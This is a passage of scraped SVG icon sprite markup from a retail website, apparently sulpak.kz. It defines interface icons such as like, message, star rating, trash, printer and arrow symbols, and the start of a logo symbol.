  <symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 16 13.582"
    id="like-no-red">
    <defs>
      <clipPath id="clip-path-like-no-red">
        <rect id="Прямоугольник_466" width="16" height="13.582" fill="#f32735"></rect>
      </clipPath>
    </defs>
    <g id="yes" transform="translate(16 13.582) rotate(180)">
      <g id="Сгруппировать_2624" transform="translate(0 0)" clip-path="url(#clip-path-like-no-red)">
        <path id="Контур_874"
          d="M2.037,6.112a.679.679,0,0,0-.679.679v4.754a.679.679,0,0,0,.679.679H4.075a.679.679,0,0,0,.659-.516.67.67,0,0,0,.02-.163V6.791a.678.678,0,0,0-.679-.679ZM5.773,12.67a18.591,18.591,0,0,0,3.575.621,13.371,13.371,0,0,0,3.811-.385,2.67,2.67,0,0,0,2.02-2.092l.781-3.905a2.037,2.037,0,0,0-2-2.437H11.328l.342-2.052A2.078,2.078,0,0,0,7.716,1.245L6.51,4a3,3,0,0,1-.632.891,2.561,2.561,0,0,1-.46.365,2.033,2.033,0,0,0-1.343-.505H2.037A2.037,2.037,0,0,0,0,6.791v4.754a2.037,2.037,0,0,0,2.037,2.037H4.075a2.035,2.035,0,0,0,1.7-.912M9.818,1.386a.719.719,0,0,0-.857.4L7.754,4.546a4.352,4.352,0,0,1-.923,1.315,3.916,3.916,0,0,1-.748.583,2.093,2.093,0,0,1,.029.347v4.564a17.275,17.275,0,0,0,3.311.579,12.047,12.047,0,0,0,3.439-.354,1.312,1.312,0,0,0,.986-1.033l.781-3.905a.679.679,0,0,0-.666-.812H11.328a1.358,1.358,0,0,1-1.34-1.582L10.33,2.2a.72.72,0,0,0-.512-.811"
          transform="translate(0 0)" fill="#f32735" fill-rule="evenodd"></path>
      </g>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 16 12.393"
    id="message">
    <defs>
      <clipPath id="clip-path-message">
        <rect id="Прямоугольник_475" width="16" height="12.393" fill="#8289a3"></rect>
      </clipPath>
    </defs>
    <g id="Сгруппировать_2634" transform="translate(0 0)">
      <g id="Сгруппировать_2633" transform="translate(0 0)" clip-path="url(#clip-path-message)">
        <path id="Контур_876"
          d="M4.667,6.667A.667.667,0,0,1,5.333,6h5.333a.667.667,0,1,1,0,1.333H5.333a.667.667,0,0,1-.667-.667M4.667,4a.667.667,0,0,1,.667-.667h2a.667.667,0,0,1,0,1.333h-2A.667.667,0,0,1,4.667,4M0,2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2V8.667a2,2,0,0,1-2,2H3.609L2.276,12A1.333,1.333,0,0,1,0,11.057Zm2-.667A.667.667,0,0,0,1.333,2v9.057L2.862,9.529a.665.665,0,0,1,.471-.2H14a.667.667,0,0,0,.667-.667V2A.667.667,0,0,0,14,1.333Z"
          transform="translate(0 0)" fill="#8289a3" fill-rule="evenodd"></path>
      </g>
    </g>
  </symbol>

  <symbol id="addvideo" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
    viewBox="0 0 22 22">
    <defs>
      <clipPath id="clip-path-addvideo">
        <rect id="Прямоугольник_494" width="22" height="22" fill="#8289a3"></rect>
      </clipPath>
    </defs>
    <g id="Сгруппировать_2656" clip-path="url(#clip-path-addvideo)">
      <path id="Контур_881"
        d="M10,10.869v4.263L13.2,13ZM8.528,8.118a1,1,0,0,1,1.027.05l6,4a1,1,0,0,1,0,1.664l-6,4A1,1,0,0,1,8,17V9a1,1,0,0,1,.528-.882M0,3A3,3,0,0,1,3,0H19a3,3,0,0,1,3,3V19a3,3,0,0,1-3,3H3a3,3,0,0,1-3-3ZM20,6H2V19a1,1,0,0,0,1,1H19a1,1,0,0,0,1-1ZM16.618,2l1,2H20V3a1,1,0,0,0-1-1Zm-5,0,1,2h2.764l-1-2Zm-5,0,1,2h2.764l-1-2ZM3,2A1,1,0,0,0,2,3V4H5.382l-1-2Z"
        fill="#8289a3" fill-rule="evenodd"></path>
    </g>
  </symbol>

  <symbol id="addpicture" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
    viewBox="0 0 24 20">
    <defs>
      <clipPath id="clip-path-addpicture">
        <rect id="Прямоугольник_495" width="24" height="20" fill="#8289a3"></rect>
      </clipPath>
    </defs>
    <g id="Сгруппировать_2658" clip-path="url(#clip-path-addpicture)">
      <path id="Контур_882"
        d="M16,6a2,2,0,1,1,2,2,2,2,0,0,1-2-2m5.937,11.351L16,11.414l-3,3-7-7-4,4V17a1,1,0,0,0,1,1H21a1,1,0,0,0,.937-.649M3,2A1,1,0,0,0,2,3V8.586L4.586,6A2,2,0,0,1,7.414,6L13,11.586,14.586,10a2,2,0,0,1,2.828,0L22,14.586V3a1,1,0,0,0-1-1ZM0,3A3,3,0,0,1,3,0H21a3,3,0,0,1,3,3V17a3,3,0,0,1-3,3H3a3,3,0,0,1-3-3Z"
        fill="#8289a3" fill-rule="evenodd"></path>
    </g>
  </symbol>

	<symbol id="star" viewBox="0 0 12.8 12">
		<defs>
			<clipPath id="clip-path-star">
				<rect fill="#e4e8f3" width="12.8" height="12"/>
			</clipPath>
		</defs>
		<g clip-path="url(#clip-path-star)">
			<path d="M4.379,3.86.341,4.3a.385.385,0,0,0-.323.258.369.369,0,0,0,.108.392c1.2,1.076,3,2.688,3,2.688s-.494,2.345-.822,3.909a.376.376,0,0,0,.15.381.385.385,0,0,0,.412.021C4.282,11.161,6.4,9.974,6.4,9.974l3.529,1.977a.393.393,0,0,0,.415-.022.375.375,0,0,0,.149-.38c-.328-1.565-.821-3.91-.821-3.91s1.8-1.612,3-2.686a.375.375,0,0,0,.107-.395A.38.38,0,0,0,12.46,4.3c-1.616-.178-4.038-.441-4.038-.441s-1-2.183-1.672-3.638A.39.39,0,0,0,6.4,0a.381.381,0,0,0-.346.221C5.383,1.677,4.379,3.86,4.379,3.86" fill="#e4e8f3" />
		</g>
	</symbol>
	<symbol id="star_active" viewBox="0 0 12.8 12">
		<defs>
			<clipPath id="clip-path-star-active">
				<rect fill="#FFD500" width="12.8" height="12"/>
			</clipPath>
		</defs>
		<g clip-path="url(#clip-path)">
			<path d="M4.379,3.86.341,4.3a.385.385,0,0,0-.323.258.369.369,0,0,0,.108.392c1.2,1.076,3,2.688,3,2.688s-.494,2.345-.822,3.909a.376.376,0,0,0,.15.381.385.385,0,0,0,.412.021C4.282,11.161,6.4,9.974,6.4,9.974l3.529,1.977a.393.393,0,0,0,.415-.022.375.375,0,0,0,.149-.38c-.328-1.565-.821-3.91-.821-3.91s1.8-1.612,3-2.686a.375.375,0,0,0,.107-.395A.38.38,0,0,0,12.46,4.3c-1.616-.178-4.038-.441-4.038-.441s-1-2.183-1.672-3.638A.39.39,0,0,0,6.4,0a.381.381,0,0,0-.346.221C5.383,1.677,4.379,3.86,4.379,3.86" fill="#FFD500" />
		</g>
	</symbol>

  <symbol id="trash" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
    viewBox="0 0 24 24">
    <defs>
      <clipPath id="clip-path-trash">
        <rect id="Прямоугольник_375" width="16.667" height="20" fill="#8289a3"></rect>
      </clipPath>
    </defs>
    <g id="Delete_icon" fill="#fff" stroke="#707070" stroke-width="1" opacity="0">
      <rect width="24" height="24" stroke="none"></rect>
      <rect x="0.5" y="0.5" width="23" height="23" fill="none"></rect>
    </g>
    <g id="Сгруппировать_2475" transform="translate(4 2)">
      <g id="Сгруппировать_2474" clip-path="url(#clip-path-trash)">
        <path id="Контур_815"
          d="M10,7.5a.834.834,0,0,1,.833.833V15a.833.833,0,0,1-1.667,0V8.333A.834.834,0,0,1,10,7.5m-3.333,0a.834.834,0,0,1,.833.833V15a.833.833,0,0,1-1.667,0V8.333A.834.834,0,0,1,6.667,7.5m7.4-2.5H2.6L4,17.592a.834.834,0,0,0,.828.742h7.017a.834.834,0,0,0,.828-.742Zm-2.4-1.667V2.5A2.5,2.5,0,0,0,9.167,0H7.5A2.5,2.5,0,0,0,5,2.5v.833H.833A.833.833,0,0,0,.833,5H.921L2.34,17.776A2.5,2.5,0,0,0,4.825,20h7.017a2.5,2.5,0,0,0,2.485-2.224L15.746,5h.087a.833.833,0,0,0,0-1.667ZM7.5,1.667a.834.834,0,0,0-.833.833v.833H10V2.5a.834.834,0,0,0-.833-.833Z"
          fill-rule="evenodd"></path>
      </g>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 22 22" id="printer">
    <defs>
      <clipPath id="clip-path-printer">
        <rect id="Прямоугольник_12201" width="22" height="22" fill="#8289a3"></rect>
      </clipPath>
    </defs>
    <g id="Сгруппировать_5263" clip-path="url(#clip-path-printer)">
      <path id="Контур_1535" d="M14,10a1,1,0,0,1,1-1h1a1,1,0,0,1,0,2H15a1,1,0,0,1-1-1m1,5H7v4a1,1,0,0,0,1,1h6a1,1,0,0,0,1-1Zm2,2h2a1,1,0,0,0,1-1V8a1,1,0,0,0-1-1H3A1,1,0,0,0,2,8v8a1,1,0,0,0,1,1H5V15a1,1,0,0,1,0-2H17a1,1,0,0,1,0,2ZM17,5V3a3,3,0,0,0-3-3H8A3,3,0,0,0,5,3V5H3A3,3,0,0,0,0,8v8a3,3,0,0,0,3,3H5a3,3,0,0,0,3,3h6a3,3,0,0,0,3-3h2a3,3,0,0,0,3-3V8a3,3,0,0,0-3-3ZM8,2A1,1,0,0,0,7,3V5h8V3a1,1,0,0,0-1-1Z" fill-rule="evenodd"></path>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.414 14.828" id="swiper-arrow-prev">
    <g id="Сгруппировать_5289" transform="translate(-25.398 -132.172)">
      <g id="Сгруппировать_5136">
        <line id="Линия_394" x1="11.408" transform="translate(27.404 139.586)" fill="none" stroke="#8289a3" stroke-linecap="round" stroke-width="2"></line>
        <line id="Линия_395" x1="5.913" y2="5.913" transform="translate(26.813 133.586)" fill="none" stroke="#8289a3" stroke-linecap="round" stroke-width="2"></line>
        <line id="Линия_396" x1="5.913" y1="5.913" transform="translate(26.813 139.673)" fill="none" stroke="#8289a3" stroke-linecap="round" stroke-width="2"></line>
      </g>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.414 14.828" id="swiper-arrow-next">
    <g id="arrow" transform="translate(39.813 147.001) rotate(180)">
      <g id="Сгруппировать_5136">
        <line id="Линия_394" x1="11.408" transform="translate(27.404 139.586)" fill="none" stroke="#8289a3" stroke-linecap="round" stroke-width="2"></line>
        <line id="Линия_395" x1="5.913" y2="5.913" transform="translate(26.813 133.586)" fill="none" stroke="#8289a3" stroke-linecap="round" stroke-width="2"></line>
        <line id="Линия_396" x1="5.913" y1="5.913" transform="translate(26.813 139.673)" fill="none" stroke="#8289a3" stroke-linecap="round" stroke-width="2"></line>
      </g>
    </g>
  </symbol>

   <symbol id="no_review" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 217.001 71.333">
    <defs>
      <clipPath id="clip-path-no-review">
        <rect id="Прямоугольник_1271" width="217.001" height="71.333" fill="none"></rect>
      </clipPath>
      <clipPath id="clip-path-3-no-review">
        <rect id="Прямоугольник_1265" width="15.562" height="20.279" fill="none"></rect>
      </clipPath>
    </defs>
    <g id="Сгруппировать_4092" clip-path="url(#clip-path-no-review)">
      <path id="Контур_1348" d="M12.269,16.642,1,18.279,9.155,26.23,7.23,37.456l10.081-5.3,10.081,5.3L25.466,26.23l8.155-7.951L22.352,16.642,17.311,6.429Z" transform="translate(0.892 5.733)" fill="#fff"></path>
      <g id="Сгруппировать_4091" transform="translate(0 0.001)">
        <g id="Сгруппировать_4090" clip-path="url(#clip-path-no-review)">
          <path id="Контур_1349" d="M28.284,40.239a1.9,1.9,0,0,1-.882-.218l-9.2-4.837L9,40.022a1.891,1.891,0,0,1-2.745-1.994L8.013,27.782.571,20.525A1.892,1.892,0,0,1,1.619,17.3L11.9,15.8l4.6-9.321a1.89,1.89,0,0,1,3.39,0L24.5,15.8,34.786,17.3a1.892,1.892,0,0,1,1.048,3.227l-7.442,7.257,1.756,10.246a1.89,1.89,0,0,1-1.863,2.211M18.2,31.155a1.893,1.893,0,0,1,.882.218l6.687,3.517-1.277-7.448a1.9,1.9,0,0,1,.543-1.674l5.412-5.276-7.478-1.086a1.885,1.885,0,0,1-1.425-1.035L18.2,11.594l-3.347,6.776a1.885,1.885,0,0,1-1.423,1.035L5.955,20.491l5.412,5.276a1.9,1.9,0,0,1,.543,1.674L10.633,34.89l6.687-3.517a1.893,1.893,0,0,1,.882-.218" transform="translate(0 4.841)" fill="#0d2a62"></path>
          <g id="Сгруппировать_4077" transform="translate(20.159 23.713)" opacity="0.1">
            <g id="Сгруппировать_4076">
              <g id="Сгруппировать_4075" clip-path="url(#clip-path-3-no-review)">
                <path id="Контур_1350" d="M26.218,13.639l-7.6-1.1L10.657,20.3l1.434,8.362,7.9,4.151L18.063,21.588Z" transform="translate(-10.656 -12.535)" fill="#0d2a62"></path>
              </g>
            </g>
          </g>
          <path id="Контур_1351" d="M39.481,6.429l5.04,10.214,11.271,1.638L47.636,26.23l1.926,11.226-10.081-5.3L29.4,37.455,31.326,26.23,23.17,18.281l11.271-1.638Z" transform="translate(20.662 5.732)" fill="#fff"></path>
          <path id="Контур_1352" d="M30.291,40.2a1.89,1.89,0,0,1-1.863-2.211l1.757-10.246-7.444-7.257a1.892,1.892,0,0,1,1.048-3.227l10.287-1.494,4.6-9.321a1.968,1.968,0,0,1,3.39,0l4.6,9.321,10.287,1.494a1.892,1.892,0,0,1,1.048,3.227l-7.444,7.257,1.756,10.246a1.891,1.891,0,0,1-2.745,1.994l-9.2-4.837-9.2,4.837a1.9,1.9,0,0,1-.882.218m10.081-9.084a1.893,1.893,0,0,1,.882.218l6.687,3.517L46.664,27.4a1.9,1.9,0,0,1,.543-1.676l5.412-5.274-7.478-1.086a1.885,1.885,0,0,1-1.423-1.035l-3.347-6.776L37.028,18.33A1.885,1.885,0,0,1,35.6,19.365l-7.476,1.086,5.412,5.274a1.9,1.9,0,0,1,.543,1.676L32.8,34.849l6.687-3.517a1.893,1.893,0,0,1,.882-.218" transform="translate(19.771 4.881)" fill="#0d2a62"></path>
          <g id="Сгруппировать_4080" transform="translate(62.1 23.713)" opacity="0.1">
            <g id="Сгруппировать_4079">
              <g id="Сгруппировать_4078" clip-path="url(#clip-path-3-no-review)">
                <path id="Контур_1353" d="M48.388,13.639l-7.6-1.1L32.827,20.3l1.434,8.362,7.9,4.151L40.233,21.588Z" transform="translate(-32.826 -12.535)" fill="#0d2a62"></path>
              </g>
            </g>
          </g>
          <path id="Контур_1354" d="M61.651,6.429l5.04,10.214,11.271,1.638L69.807,26.23l1.926,11.226-10.081-5.3-10.081,5.3L53.5,26.23,45.34,18.281l11.271-1.638Z" transform="translate(40.433 5.732)" fill="#fff"></path>
          <path id="Контур_1355" d="M52.463,40.2A1.89,1.89,0,0,1,50.6,37.988l1.756-10.246-7.444-7.257a1.892,1.892,0,0,1,1.048-3.227l10.287-1.494,4.6-9.321a1.968,1.968,0,0,1,3.39,0l4.6,9.321,10.287,1.494a1.892,1.892,0,0,1,1.048,3.227l-7.444,7.257,1.756,10.246a1.891,1.891,0,0,1-2.745,1.994l-9.2-4.837-9.2,4.837a1.9,1.9,0,0,1-.882.218m10.079-9.084a1.893,1.893,0,0,1,.882.218l6.687,3.517L68.834,27.4a1.9,1.9,0,0,1,.543-1.676l5.412-5.274-7.478-1.086a1.885,1.885,0,0,1-1.423-1.035l-3.347-6.776L59.2,18.33a1.885,1.885,0,0,1-1.424,1.035L50.3,20.451l5.412,5.274a1.9,1.9,0,0,1,.543,1.676l-1.277,7.448,6.686-3.517a1.893,1.893,0,0,1,.882-.218" transform="translate(39.541 4.881)" fill="#0d2a62"></path>
          <g id="Сгруппировать_4083" transform="translate(104.041 23.713)" opacity="0.1">
            <g id="Сгруппировать_4082">
              <g id="Сгруппировать_4081" clip-path="url(#clip-path-3-no-review)">
                <path id="Контур_1356" d="M70.559,13.639l-7.6-1.1L55,20.3l1.434,8.362,7.9,4.151L62.4,21.588Z" transform="translate(-54.997 -12.535)" fill="#0d2a62"></path>
              </g>
            </g>
          </g>
          <path id="Контур_1357" d="M83.821,6.429l5.04,10.214,11.271,1.638L91.977,26.23,93.9,37.455l-10.081-5.3-10.081,5.3L75.666,26.23,67.51,18.281l11.271-1.638Z" transform="translate(60.204 5.732)" fill="#fff"></path>
          <path id="Контур_1358" d="M94.8,40.238a1.914,1.914,0,0,1-.882-.216l-9.2-4.837-9.2,4.837a1.892,1.892,0,0,1-2.745-1.994l1.757-10.246L67.08,20.525A1.892,1.892,0,0,1,68.13,17.3L78.417,15.8l4.6-9.321a1.892,1.892,0,0,1,3.392,0l4.6,9.321L101.3,17.3a1.892,1.892,0,0,1,1.05,3.227L94.9,27.782,96.66,38.028a1.887,1.887,0,0,1-1.863,2.21M72.468,20.491l5.41,5.274a1.888,1.888,0,0,1,.543,1.674l-1.275,7.448,6.687-3.517a1.9,1.9,0,0,1,1.761,0l6.689,3.517L91.005,27.44a1.893,1.893,0,0,1,.543-1.674l5.41-5.274-7.476-1.086a1.893,1.893,0,0,1-1.424-1.037l-3.343-6.774-3.347,6.776a1.892,1.892,0,0,1-1.424,1.035Z" transform="translate(59.311 4.841)" fill="#0d2a62"></path>
          <g id="Сгруппировать_4086" transform="translate(145.982 23.713)" opacity="0.1">
            <g id="Сгруппировать_4085">
              <g id="Сгруппировать_4084" clip-path="url(#clip-path-3-no-review)">
                <path id="Контур_1359" d="M92.729,13.639l-7.6-1.1L77.167,20.3,78.6,28.663l7.9,4.151L84.574,21.588Z" transform="translate(-77.167 -12.535)" fill="#0d2a62"></path>
              </g>
            </g>
          </g>
          <path id="Контур_1360" d="M107.566,6.429l5.04,10.214,11.271,1.638-8.155,7.949,1.926,11.226-10.081-5.3-10.081,5.3L99.411,26.23l-8.155-7.949,11.271-1.638Z" transform="translate(81.379 5.732)" fill="#fff"></path>
          <path id="Контур_1361" d="M98.376,40.2a1.89,1.89,0,0,1-1.863-2.211L98.27,27.742l-7.444-7.257a1.892,1.892,0,0,1,1.048-3.227l10.287-1.494,4.6-9.321a1.968,1.968,0,0,1,3.39,0l4.6,9.321,10.287,1.494a1.892,1.892,0,0,1,1.048,3.227l-7.444,7.257L120.4,37.988a1.891,1.891,0,0,1-2.745,1.994l-9.2-4.837-9.2,4.837a1.9,1.9,0,0,1-.882.218m10.081-9.084a1.893,1.893,0,0,1,.882.218l6.687,3.517L114.749,27.4a1.9,1.9,0,0,1,.543-1.676l5.412-5.274-7.478-1.086A1.885,1.885,0,0,1,111.8,18.33l-3.347-6.776-3.345,6.776a1.885,1.885,0,0,1-1.424,1.035l-7.476,1.086,5.412,5.274a1.9,1.9,0,0,1,.543,1.676l-1.279,7.448,6.687-3.517a1.893,1.893,0,0,1,.882-.218" transform="translate(80.487 4.881)" fill="#0d2a62"></path>
          <g id="Сгруппировать_4089" transform="translate(190.902 23.713)" opacity="0.1">
            <g id="Сгруппировать_4088">
              <g id="Сгруппировать_4087" clip-path="url(#clip-path-3-no-review)">
                <path id="Контур_1362" d="M116.474,13.639l-7.6-1.1L100.912,20.3l1.434,8.362,7.9,4.151-1.924-11.226Z" transform="translate(-100.912 -12.535)" fill="#0d2a62"></path>
              </g>
            </g>
          </g>
          <line id="Линия_242" y2="4.911" transform="translate(188.784 1.418)" fill="#fff"></line>
          <path id="Контур_1363" d="M100.461,7.749A1.419,1.419,0,0,1,99.042,6.33V1.419a1.419,1.419,0,0,1,2.838,0V6.33a1.419,1.419,0,0,1-1.419,1.419" transform="translate(88.323 -0.001)" fill="#0d2a62"></path>
          <line id="Линия_243" x1="3.462" y2="3.462" transform="translate(201.1 8.623)" fill="#fff"></line>
          <path id="Контур_1364" d="M106.972,10.107a1.419,1.419,0,0,1-1-2.421l3.462-3.462a1.419,1.419,0,1,1,2.005,2.007l-3.462,3.46a1.408,1.408,0,0,1-1,.416" transform="translate(94.129 3.396)" fill="#0d2a62"></path>
          <line id="Линия_244" x1="3.462" y1="3.462" transform="translate(173.297 11.239)" fill="#fff"></line>
          <path id="Контур_1365" d="M95.736,11.491a1.409,1.409,0,0,1-1-.416l-3.46-3.462a1.418,1.418,0,0,1,2.005-2.005l3.46,3.462a1.419,1.419,0,0,1-1,2.421" transform="translate(81.023 4.63)" fill="#0d2a62"></path>
          <line id="Линия_245" x1="4.896" transform="translate(210.687 27.098)" fill="#fff"></line>
          <path id="Контур_1366" d="M116.935,16.413h-4.9a1.419,1.419,0,0,1,0-2.838h4.9a1.419,1.419,0,0,1,0,2.838" transform="translate(98.647 12.105)" fill="#0d2a62"></path>
          <line id="Линия_246" x1="3.462" y1="3.462" transform="translate(205.535 45.13)" fill="#fff"></line>
          <path id="Контур_1367" d="M112.777,29.405a1.412,1.412,0,0,1-1-.416l-3.458-3.46a1.418,1.418,0,1,1,2-2.007l3.462,3.462a1.419,1.419,0,0,1-1,2.421" transform="translate(96.22 20.605)" fill="#0d2a62"></path>
          <line id="Линия_247" y1="3.462" x2="3.462" transform="translate(170.92 47.394)" fill="#fff"></line>
          <path id="Контур_1368" d="M91.019,30.6a1.419,1.419,0,0,1-1-2.421l3.46-3.462a1.419,1.419,0,0,1,2.005,2.007l-3.46,3.46a1.408,1.408,0,0,1-1,.416" transform="translate(79.903 21.672)" fill="#0d2a62"></path>
          <line id="Линия_248" x1="4.896" transform="translate(163.47 27.098)" fill="#fff"></line>
          <path id="Контур_1369" d="M91.975,16.413H87.081a1.419,1.419,0,1,1,0-2.838h4.894a1.419,1.419,0,0,1,0,2.838" transform="translate(76.391 12.105)" fill="#0d2a62"></path>
          <path id="Контур_1370" d="M102.709,30.881a5.917,5.917,0,1,1,5.917-5.916,5.923,5.923,0,0,1-5.917,5.916" transform="translate(86.316 16.986)" fill="#0d2a62"></path>
          <path id="Контур_1371" d="M103.6,21.832a4.025,4.025,0,1,1-4.026,4.026,4.026,4.026,0,0,1,4.026-4.026m0-3.784a7.808,7.808,0,1,0,7.809,7.809,7.819,7.819,0,0,0-7.809-7.809" transform="translate(85.424 16.094)" fill="#fff"></path>
          <path id="Контур_1372" d="M104.357,50.721a2.175,2.175,0,0,1-2.085-1.322,57.252,57.252,0,0,0-4.6-7.817c-.868-1.356-1.661-2.667-2.452-3.978a5.622,5.622,0,0,1-.566-1.245,2.645,2.645,0,0,1,1.254-3.3,2.782,2.782,0,0,1,1.36-.344,2.876,2.876,0,0,1,2.022.825l.293.32s1.846,2.115,2.249,2.573c.008-1.71.009-12.488.009-12.488a2.873,2.873,0,0,1,2.406-2.913,3.889,3.889,0,0,1,.465-.038,2.855,2.855,0,0,1,2.709,1.949,3.86,3.86,0,0,1,.165,1.207q0,1.66,0,3.341a3.128,3.128,0,0,1,.513-.168,2.942,2.942,0,0,1,.63-.068,2.889,2.889,0,0,1,2.616,1.7,2.871,2.871,0,0,1,1.2-.356l.017,0a2.979,2.979,0,0,1,2.9,1.977,2.873,2.873,0,0,1,4.16,2.552c0,.055,0,.18-.008.233.011,1.617.011,3.392.006,5.165a14.163,14.163,0,0,1-.053,2.295c-.261,1.563-.577,3.084-.961,4.639-.193.808-.431,1.612-.672,2.416-.123.407-.244.813-.359,1.222a2.162,2.162,0,0,1-2.164,1.631Z" transform="translate(84.25 18.721)" fill="#fff"></path>
          <path id="Контур_1373" d="M105.605,23.777a.969.969,0,0,1,.916.658,1.856,1.856,0,0,1,.066.549q.006,4.62,0,9.238a1.032,1.032,0,0,0,.776,1.129,1.01,1.01,0,0,0,1.23-.721,1.059,1.059,0,0,0,.023-.112,2.912,2.912,0,0,0,.019-.407V31.12a1.007,1.007,0,0,1,.779-1.061.976.976,0,0,1,1.163.749,1.036,1.036,0,0,1,.021.253c.006,1.506,0,3.01,0,4.516a1.032,1.032,0,0,0,.9,1.145.867.867,0,0,0,.121.008,1.03,1.03,0,0,0,1.023-.912,1.063,1.063,0,0,0,0-.233V32.447a1,1,0,0,1,.925-1.075l.034,0h.006a.991.991,0,0,1,.993.986c0,.028,0,.057,0,.085v4.485a1.047,1.047,0,0,0,.8,1.118,1,1,0,0,0,.235.028,1.012,1.012,0,0,0,1.006-1.01c.015-.929.006-1.858.008-2.787v-.235a.983.983,0,0,1,.976-.991h.008a.983.983,0,0,1,.984.978c0,.023,0,.045,0,.068q.009,2.656,0,5.308a13.068,13.068,0,0,1-.045,2.107c-.246,1.47-.558,2.932-.914,4.381-.289,1.2-.679,2.384-1.016,3.575-.055.2-.144.252-.342.252q-2.764-.006-5.528,0t-5.528,0c-.155,0-.271-.011-.346-.185a59.1,59.1,0,0,0-4.788-8.148c-.827-1.292-1.619-2.6-2.412-3.916a3.726,3.726,0,0,1-.371-.855.755.755,0,0,1,.339-.986.985.985,0,0,1,.492-.132,1,1,0,0,1,.7.286c.1.1.184.2.274.3,1.2,1.375,2.4,2.758,3.617,4.12a1.339,1.339,0,0,0,.679.407.985.985,0,0,0,1.158-.772.9.9,0,0,0,.015-.276q.028-3.689.025-7.37V24.836a1.007,1.007,0,0,1,.834-1.048.963.963,0,0,1,.146-.011m0-3.784a4.732,4.732,0,0,0-.709.053,4.818,4.818,0,0,0-4.054,4.854v7.637a4.775,4.775,0,0,0-4.983-.231,4.533,4.533,0,0,0-2.1,5.566,7.37,7.37,0,0,0,.69,1.53c0,.009.057.1.062.1.793,1.313,1.587,2.626,2.412,3.918.03.045.061.091.091.134a55.673,55.673,0,0,1,4.474,7.609,4.088,4.088,0,0,0,3.759,2.336l5.528,0,5.522,0a4.045,4.045,0,0,0,4-3.034c.108-.382.229-.785.348-1.188.238-.8.486-1.627.7-2.5.4-1.631.717-3.154.967-4.642.013-.079.025-.161.032-.24A16.722,16.722,0,0,0,122.4,39.3q.009-2.582,0-5.163c0-.057,0-.112,0-.151a4.777,4.777,0,0,0-4.767-4.724c-.127,0-.252.006-.376.017a4.773,4.773,0,0,0-3.647-1.7c-.053,0-.112,0-.165,0-.038,0-.108,0-.146.008-.114.008-.227.021-.339.036a4.793,4.793,0,0,0-2.592-1.32c0-.431,0-.863,0-1.292a5.65,5.65,0,0,0-.206-1.6q-.026-.094-.057-.187a4.745,4.745,0,0,0-4.5-3.241" transform="translate(83.358 17.829)" fill="#0d2a62"></path>
        </g>
      </g>
    </g>
  </symbol>
   <symbol id="rotate" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 24 24">
    <defs>
      <clipPath id="clip-path-rotate">
        <rect id="Прямоугольник_501" width="21.003" height="18.689" ></rect>
      </clipPath>
    </defs>
    <g id="Прямоугольник_502"  stroke-width="1" opacity="0">
      <rect width="24" height="24" stroke="none"></rect>
      <rect x="0.5" y="0.5" width="23" height="23" fill="none"></rect>
    </g>
    <g id="Сгруппировать_2662" transform="translate(1.498 2.655)">
      <g id="Сгруппировать_2661" transform="translate(0 0)" clip-path="url(#clip-path-rotate)">
        <path id="Контур_885" d="M18.008,5.778c.269-.548.511-1.054.763-1.556a1.164,1.164,0,1,1,2.117.97q-1.136,2.381-2.312,4.743a1.126,1.126,0,0,1-1.6.469q-2.247-1.332-4.474-2.7a1.162,1.162,0,0,1,1.21-1.983c.662.384,1.314.787,1.97,1.181.077.046.156.089.273.155-.03-.1-.043-.172-.067-.235a7.008,7.008,0,1,0-7.538,9.451,6.8,6.8,0,0,0,5.673-1.722,1.4,1.4,0,0,1,1.037-.472,1.169,1.169,0,0,1,.721,2.036,9.181,9.181,0,0,1-4.437,2.355A9.344,9.344,0,1,1,17.871,5.5c.036.079.076.157.136.281" transform="translate(0 0)" ></path>
      </g>
    </g>
  </symbol>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sulpak.kz/Content/img/icons-2024-12-26.svg
body_size: 45345
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
  <symbol id="small_logo" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="36" height="36" viewBox="0 0 36 36" fill="none">
    <defs>
      <clipPath id="clip0_171_54">
        <rect width="36" height="36" fill="white"/>
      </clipPath>
    </defs>
    <g clip-path="url(#clip0_171_54)">
      <path d="M26.3278 0H8.68966C3.89049 0 0 3.89049 0 8.68965V26.7536C0 31.5527 3.89049 35.4432 8.68966 35.4432H26.3278C31.127 35.4432 35.0174 31.5527 35.0174 26.7536V8.68965C35.0174 3.89049 31.127 0 26.3278 0Z" fill="white"/>
      <path d="M17.5088 31.5818C24.7087 31.5818 30.5454 25.4839 30.5454 17.9618C30.5454 10.4396 24.7087 4.34174 17.5088 4.34174C10.3089 4.34174 4.4722 10.4396 4.4722 17.9618C4.4722 25.4839 10.3089 31.5818 17.5088 31.5818Z" fill="white"/>
